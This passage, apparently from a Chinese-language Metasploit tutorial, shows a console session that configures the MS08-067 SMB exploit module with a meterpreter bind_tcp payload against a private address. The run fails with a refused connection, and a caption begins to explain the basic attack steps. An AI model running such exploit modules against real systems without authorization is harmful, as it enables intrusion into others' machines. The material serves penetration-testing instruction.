 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.1.1:445).
msf exploit(ms08_067_netapi) >
图 3-1-17
从图中也可以看出一次基本的攻击过程大概是这样的：首先第一步选择 exploit，命令：expl